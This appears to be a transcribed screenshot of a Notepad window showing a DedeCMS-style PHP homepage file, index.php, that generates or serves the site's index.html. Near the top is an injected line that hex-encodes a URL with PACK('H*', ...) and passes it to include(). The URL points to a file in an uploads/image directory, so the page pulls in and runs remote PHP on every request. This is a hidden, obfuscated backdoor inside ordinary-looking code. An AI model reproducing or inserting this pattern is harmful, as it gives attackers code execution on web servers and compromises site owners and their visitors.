 index5 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
include(PACK('H*','687474703A2F2F3132372E302E302E312F64656465636D732F696E636C7564652F75706C6F6164732F696D6167652F3838383838382F31'));
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>